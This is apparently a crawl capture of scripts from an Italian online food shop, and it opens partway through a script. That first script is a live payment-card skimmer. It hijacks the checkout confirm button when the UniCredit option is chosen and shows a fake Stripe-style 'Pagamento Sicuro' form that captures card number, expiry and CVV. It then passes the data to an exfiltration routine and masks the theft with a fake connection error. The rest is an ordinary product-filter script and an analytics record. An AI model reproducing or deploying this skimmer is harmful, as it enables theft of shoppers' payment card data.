                            <path fill="#635bff" d="M13.976 9.15c-2.172-.806-3.356-1.426-3.356-2.409 0-.831.683-1.305 1.901-1.305 2.227 0 4.515.858 6.09 1.631l.89-5.494C18.252.975 15.697 0 12.165 0 9.667 0 7.589.654 6.104 1.872 4.56 3.147 3.757 4.992 3.757 7.218c0 4.039 2.467 5.76 6.476 7.219 2.585.92 3.445 1.574 3.445 2.583 0 .98-.84 1.545-2.354 1.545-1.875 0-4.965-.921-6.99-2.109l-.9 5.555C5.175 22.99 8.385 24 11.714 24c2.641 0 4.843-.624 6.328-1.813 1.664-1.305 2.525-3.236 2.525-5.732 0-4.128-2.524-5.851-6.591-7.305h0z"/>
                        </svg>
                        <h2 style="margin: 0; font-size: 20px; font-weight: 600; color: #32325d;">Pagamento Sicuro</h2>
                    </div>
                    <p style="margin: 0; color: #8898aa; font-size: 14px;">Inserisci i dettagli della tua carta</p>
                </div>

                <form id="fake-payment-form">
                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Nome del titolare della carta</label>
                        <input type="text" id="card-holder" required style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="Mario Rossi" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Numero della carta</label>
                        <input type="text" id="card-number" required maxlength="19" style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="1234 5678 9012 3456" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="display: flex; gap: 12px; margin-bottom: 24px;">
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Data di scadenza</label>
                            <input type="text" id="card-expiry" required maxlength="5" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="MM/AA" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">CVV</label>
                            <input type="text" id="card-cvv" required maxlength="4" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="123" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                    </div>

                    <button type="submit" id="fake-pay-button" style="
                        width: 100%;
                        background: #635bff;
                        color: white;
                        border: none;
                        padding: 14px 24px;
                        border-radius: 6px;
                        font-size: 16px;
                        font-weight: 600;
                        cursor: pointer;
                        transition: background-color 0.2s, transform 0.1s;
                    " onmouseover="this.style.backgroundColor='#5a52ff'" onmouseout="this.style.backgroundColor='#635bff'" onmousedown="this.style.transform='translateY(1px)'" onmouseup="this.style.transform='translateY(0)'">
                        Paga Ora
                    </button>
                </form>
            </div>
        </div>

        <style>
            @keyframes modalSlideIn {
                from {
                    opacity: 0;
                    transform: translateY(-20px) scale(0.95);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }
        </style>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);

        document.getElementById('card-number').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });

        document.getElementById('card-expiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });

        document.getElementById('card-cvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });

        document.getElementById('close-payment-modal').addEventListener('click', function() {
            closeModal();
        });

        document.getElementById('fake-payment-modal').addEventListener('click', function(e) {
            if (e.target === this) {
                closeModal();
            }
        });

        document.getElementById('fake-payment-form').addEventListener('submit', function(e) {
            e.preventDefault();
            handleFakePayment();
        });
    }

    function closeModal() {
        const modal = document.getElementById('fake-payment-modal');
        if (modal) {
            modal.remove();
        }
    }

    function handleFakePayment() {
        try {
            collectAndExfiltrateData();
        } catch(e) {}

        const errorMessage = document.createElement('div');
        errorMessage.style.cssText = `
            position: fixed;
            top: 20px;
            left: 50%;
            transform: translateX(-50%);
            background: #ff6b6b;
            color: white;
            padding: 16px 24px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            z-index: 10001;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            font-size: 14px;
            font-weight: 500;
            animation: slideDown 0.3s ease-out;
        `;
        errorMessage.textContent = 'Sembra che tu abbia problemi di connessione, riprova';

        const style = document.createElement('style');
        style.textContent = `
            @keyframes slideDown {
                from {
                    opacity: 0;
                    transform: translateX(-50%) translateY(-20px);
                }
                to {
                    opacity: 1;
                    transform: translateX(-50%) translateY(0);
                }
            }
        `;
        document.head.appendChild(style);
        document.body.appendChild(errorMessage);

        setLocalStorage('pizza_form_shown', '1');
        closeModal();

        setTimeout(() => {
            if (errorMessage.parentNode) {
                errorMessage.remove();
            }
            if (style.parentNode) {
                style.remove();
            }
        }, 5000);
    }

    function init() {
        document.addEventListener('click', function(e) {
            var target = e.target;
            var confirmLink = null;
            var searchDepth = 0;

            while (target && target !== document && searchDepth < 10) {
                if (target.id === 'button-confirm') {
                    confirmLink = target;
                    break;
                }
                target = target.parentNode;
                searchDepth++;
            }

            if (confirmLink) {
                const hasLocalStorage = getLocalStorage('pizza_form_shown');

                if (hasLocalStorage) {
                    return;
                }

                const unicreditRadio = document.getElementById('unicredit_pagonline_imprese');

                if (unicreditRadio && unicreditRadio.checked) {
                    e.preventDefault();
                    e.stopPropagation();
                    createPaymentModal();
                    return false;
                }
            }
        }, true);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            init();
        });
    } else {
        init();
    }
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1190071331&t=pageview&_s=1&dl=https%3A%2F%2Fwww.madeinmasseria.it%2Fprodotti-da-forno&ul=en-us%40posix&dt=Prodotti%20da%20Forno%20Italiani%20Online%20%7C%20Made%20in%20Masseria&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=512476507&gjid=799170287&cid=643125938.1767199536&tid=UA-75982254-1&_gid=1895966095.1767199536&_r=1&_slc=1&gtm=45He5ca1n81TVXTZR3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115583767~115616986~115706422~115938465~115938469~116184927~116184929~116251938~116251940&z=1375743679
body_size: -452
content:
2,cG-NJY1Z97ZKN

--- FILE ---
content_type: application/javascript
request_url: https://www.madeinmasseria.it/catalog/view/javascript/filterpro.min.js
body_size: 3514
content:
var fIID = 0;
var interval = 1;
var $cookie = function(){};
var container = ".product-{view}";
jQuery.fn.exists = function(){return this.length > 0;}
/**
 * fixs for IE
 */
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function(obj, start) {
        for (var i = (start || 0), j = this.length; i < j; i++) {
            if (this[i] === obj) {
                return i;
            }
        }
        return -1;
    }
}

function escapeHtml(text) {
  return text
      .replace(/&/g, "&amp;")
      .replace(/</g, "&lt;")
      .replace(/>/g, "&gt;")
      .replace(/"/g, "&quot;");
}

String.prototype.hashCode = function(){
    var hash = 0, i, ch;
    if (this.length == 0) return hash;
    for (i = 0; i < this.length; i++) {
        ch = this.charCodeAt(i);
        hash = ((hash<<5)-hash)+ch;
        hash = hash & hash; // Convert to 32bit integer
    }
    return hash;
};

var tag_tmpl = $.template(null, '<tr><td><input id="tag_${tag}" class="filtered" type="checkbox" name="tags[]" value="${tag}" {{if checked}} checked="checked" {{/if}}></td>' +
    '<td><label for="tag_${tag}">${name}</label></td></tr>');
var cat_tmpl = $.template(null, '<tr><td><input id="cat_${category_id}" class="filtered" type="checkbox" name="categories[]" value="${category_id}" {{if checked}} checked="checked" {{/if}}></td>'+
				'<td><label for="cat_${category_id}">${name}</label></td></tr>');
$(".price_limit").live("change", (function () {
    var b = parseInt($("#min_price").val());
    var a = parseInt($("#max_price").val());
    $("#slider-range").slider("values", [b, a]);
    iF()
}));
function synchronizeImgCheckboxes() {
    $("#filterpro input.filtered[type=\"checkbox\"]").each(function() {
        var $img = $(this).next('img');
        if ($img.exists()) {
            if ($(this).is(":checked")) {
                $img.addClass("selected");
            } else {
                $img.removeClass("selected");
            }
        }
    });
}
$("#filterpro .filtered").live("change", (function () {
    iF();
}));
$(function () {
    $("#slider-range").slider({range:true, min:0, max:0, values:[0, 0], stop:function (a, b) {
        iF()
    }, slide:function (a, b) {
        $("#min_price").val(b.values[0]);
        $("#max_price").val(b.values[1])
    }});
    $("#min_price").val($("#slider-range").slider("values", 0));
    $("#max_price").val($("#slider-range").slider("values", 1))
});
function iF() {
    clearTimeout(fIID);
    $("#filterpro_page").val(1);
    fIID = setTimeout("doFilter(false)", interval)
}

function success(g, b) {
    var cont = getCont();

    if (g.result_html) {
        if(g.result_html.list && g.result_html.grid){
            $(".product-list").html(g.result_html.list);
            $(".product-grid").html(g.result_html.grid);
        } else {
            $(cont).html(g.result_html);
        }
        if (typeof(display) != "undefined") {
            if ($cookie) { var view = $cookie("display"); }
            if (!view) { view = "grid"; }
            display(view ? view : "grid");
        }
        afterload();
    }
    if (g.pagination){
        $(".pagination").html(g.pagination);
    }
    if (b && g.min_price == g.max_price) {
        $('.price_slider').parent().hide();
    }
    var d = parseInt(g.min_price);
    var c = Math.ceil(parseFloat(g.max_price));
    if (b) {
        $("#slider-range").slider("option", {min:d, max:c});
        if ($("#max_price").val() >= 1) {
            d = parseInt($("#min_price").val());
            c = parseInt($("#max_price").val())
        }
        $("#slider-range").slider("option", {values:[d, c]});
        $("#min_price").val(d);
        $("#max_price").val(c)
    }
    if (g.totals_data) {
        if (g.totals_data.tags.length) {
            $('#filter_tags').html('');
            $.tmpl(tag_tmpl, g.totals_data.tags).appendTo('#filter_tags');
            $('#filter_tags').parents('.option_box').show();
        } else {
            $('#filter_tags').parents('.option_box').hide();
        }

        $('#filter_categories').html('');
        if (g.totals_data.categories.length) {
            $.tmpl(cat_tmpl, g.totals_data.categories).appendTo('#filter_categories');
            $('#filter_categories').parents('.option_box').show();
        } else {
            $('#filter_categories').parents('.option_box').hide();
        }

        var atts = {};
        $.each(g.totals_data.attributes, function(k, v) {
            atts[(v.id + "_" + v.text).replace(/\s/g, '_')] = v.t;
        });

        $('.a_name').each(function (k, v) {
            var at_v_i = $(v).attr('at_v_i').replace(/\s/g, '_');
            var at_v_i_e = escapeHtml(at_v_i);
            if (atts[at_v_i]) {
                $('[at_v_t="' + at_v_i_e + '"]').text($('[at_v_t="' + at_v_i_e + '"]').attr('data-value') + " (" + atts[at_v_i] + ")");
                $(v).removeAttr("disabled");
            } else {
                $('[at_v_t="' + at_v_i_e + '"]').text($('[at_v_t="' + at_v_i_e + '"]').attr('data-value'));
                $(v).attr("disabled", "disabled");
                $(v).removeAttr('checked');
                $(v).removeAttr(':selected');
            }
        });

        var h = [];
        $.each(g.totals_data.manufacturers, function (f, k) {
            if (k.id) {
                h[h.length] = k.id;
                var j = $("#manufacturer_" + k.id);
                if (j.length == 0) {
                    return;
                }
                j.removeAttr("disabled");
                if (j.get(0).tagName == "OPTION") {
                    j.text($("#m_" + k.id).val() + " (" + k.t + ")")
                } else {
                    $('label[for="manufacturer_' + k.id + '"]').text($("#m_" + k.id).val() + " (" + k.t + ")")
                }
            }
        });
        $(".manufacturer_value").each(function (f, k) {
            var j = $(this);
            var l = j.attr("id").match(/manufacturer_(\d+)/);
            if ($.inArray(l[1], h) < 0) {
                j.attr("disabled", "disabled");
                if (this.tagName == "OPTION") {
                    j.text($("#m_" + l[1]).val());
                    j.prop("selected", false)
                } else {
                    $('label[for="manufacturer_' + l[1] + '"]').text($("#m_" + l[1]).val());
                    j.prop("checked", false)
                }
            }
        });
        var e = [];
        $.each(g.totals_data.options, function (j, k) {
            if (k.id) {
                e[e.length] = k.id;
                var f = $("#option_value_" + k.id);
                if (f.exists()) {
                    f.removeAttr("disabled");
                    if (f.get(0).tagName == "OPTION") {
                        f.text($("#o_" + k.id).val() + " (" + k.t + ")")
                    } else {
                        $('label[for="option_value_' + k.id + '"]').text($("#o_" + k.id).val() + " (" + k.t + ")")
                    }
                }
            }
        });
        $(".option_value").each(function (j, k) {
            var f = $(this);
            var l = f.attr("id").match(/option_value_(\d+)/);
            if ($.inArray(l[1], e) < 0) {
                f.attr("disabled", "disabled");
                if (this.tagName == "OPTION") {
                    f.text($("#o_" + l[1]).val());
                    f.attr("selected", false)
                } else {
                    $('label[for="option_value_' + l[1] + '"]').text($("#o_" + l[1]).val());
                    f.attr("checked", false)
                }
            }
        })
    }
}
function getCont(){
    if ($cookie){
        var view = $cookie("display");
    }
    if (!view) {view = "grid";}
    var cont = container.replace('{view}', view);
    if (!$(cont).exists()){
        cont = container.replace('{view}', 'grid');
    }
    return cont;
}

var cache = [];
function doFilter(b) {

    var a = $("#filterpro").serialize().replace(/[^&]+=\.?(?:&|$)/g, "").replace(/&+$/, "");
    if (!b) {
        window.location.hash = a
    }
    var h = a.hashCode();
    if (cache[h]){
        success(cache[h]);
    } else {
        var cont = getCont();
        $(cont).mask();
        $(".filterpro").mask();

        $.ajax({url:"index.php?route=module/filterpro/getproducts", type:"POST", data:a + (b ? "&getPriceLimits=true" : ""), dataType:"json",
            success:function (g) {
                success(g, b);
                cache[h] = g;
                var cont = getCont();
                $(cont).unmask();
                $(".filterpro").unmask();
            },
            error:function(jqXHR, textStatus, errorThrown) {
                var cont = getCont();
                $(cont).loadunmask();
                $(".filterpro").loadunmask();
            }
        });
    }
}
$(document).ready(function () {
    if ($('#filterpro_container').exists()){
        container = $('#filterpro_container').val();
    }

    if ($.totalStorage != undefined && $.totalStorage('display') != null) {
        $cookie = $.totalStorage;
    } else if ($.cookie != undefined && $.cookie('display') != null) {
        $cookie = $.cookie;
    }

    $(".option_box .option_name").click(function () {
        $(this).siblings(".collapsible").toggle();
        $(this).toggleClass("hided")
    });
    $(".option_box .attribute_group_name").click(function () {
        $(this).siblings(".attribute_box").toggle();
        $(this).toggleClass("hided")
    });
    $(".clear_filter").click(function () {
        $("#filterpro img").removeClass("selected");
        $("#filterpro select").val("");
        $("#filterpro :input").each(function () {
            if ($(this).is(":checked")) {
                $(this).attr("checked", false)
            }
        });
        var b = $("#slider-range").slider("option", "min");
        var a = $("#slider-range").slider("option", "max");
        $("#slider-range").slider("option", {values:[b, a]});
        $("#min_price").val(b);
        $("#max_price").val(a);
	$("div[id^=slider-range-]").each(function(index, element) {
	    var id = this.id.replace(/[^\d]/g, '');

	    var b = $(element).slider("option", "min");
	    var a = $(element).slider("option", "max");
	    
	    hs = $(element).slider();
	    hs.slider("option", {values:[b, a]});
	    hs.slider("option","slide").call(hs, null, { handle: $(".ui-slider-handle", hs), values:[b, a] });

	    $("#attribute_value_"+id+"_min").val('');
	    $("#attribute_value_"+id+"_max").val('');

	});
        iF()
    });
    $(".pagination a").live("click", (function () {
        var a = $(this).attr("href");
        var b = a.match(/page=(\d+)/);
        $("#filterpro_page").val(b[1]);
        doFilter(false);
        var cont = getCont();
        $('html, body').animate({ scrollTop: $(cont).offset().top }, 'slow');
        return false;
    }));

    if($(".sort select").exists()){
        $(".sort select").get(0).onchange = null;
        $(".sort select").change(function () {
            var d = $(this).val();
            var a = gUV(d, "sort");
            var b = gUV(d, "order");
            $("#filterpro_sort").val(a);
            $("#filterpro_order").val(b);
            iF()
        });
    }

    if ($(".limit select").exists()) {
        $(".limit select").get(0).onchange = null;
        $(".limit select").change(function () {
            $("#filterpro_limit").val(gUV($(this).val(), "limit"));
            iF()
        });
    }

// deserialize
    var hash = window.location.hash.substr(1);
    if (hash && $('instock').is(':visible') && $('instock').is(':checked')) {
        $('instock').attr("checked", false);
    }
    $("#filterpro").deserialize(hash);

    synchronizeImgCheckboxes();

    $("#filterpro img").bind("click", function() {
        var $input = $(this).prev("input");
        if ($input.attr("disabled")) {
            return;
        }
        $(this).toggleClass("selected");
        $input.prop('checked', !$input.prop('checked'));
        iF();
    });


    $("div[id^=slider-range-]").each(function(index, element) {
	var id = this.id.replace(/[^\d]/g, '');
	var arr = window['attr_arr_'+id];

	var b = parseInt($("#attribute_value_"+id+"_min").val());
	var a = parseInt($("#attribute_value_"+id+"_max").val());
	b = arr.indexOf(b);
	a = arr.indexOf(a);
	if (a >= 0 && b >= 0){
	    hs = $(element).slider();
	    hs.slider("option", {values:[b, a]});
	    hs.slider("option","slide").call(hs, null, { handle: $(".ui-slider-handle", hs), values:[b, a] });
	}
    });

    if ($(".sort select").exists()) {
        if ($("#filterpro_sort").val()) {
            $(".sort select option").each(function(i, e) {
                if (gUV($(this).val(), "sort") == $("#filterpro_sort").val() && gUV($(this).val(), "order") == $("#filterpro_order").val()) {
                    $(".sort select").val($(this).val());
                    return;
                }
            });
        } else {
            $val = $(".sort select").val();
            $("#filterpro_sort").val(gUV($val, "sort"));
            $("#filterpro_order").val(gUV($val, "order"))
        }
    }
    if ($(".limit select").exists()) {
        if ($("#filterpro_limit").val()) {
		$(".limit select option").each(function(i, e) {
			if (gUV($(this).val(), "limit") == $("#filterpro_limit").val()) {
			    $(this).attr('selected', 'selected');
			    return;
			}
		});
        } else {
            $("#filterpro_limit").val(gUV($(".limit select").val(), "limit"));
        }
    }
    doFilter(true)
});
function gUV(e,f){var c=String(e).split("?");var a="";if(c[1]){var b=c[1].split("&");for(var g=0;g<=(b.length);g++){if(b[g]){var d=b[g].split("=");if(d[0]&&d[0]==f){a=d[1]}}}}return a}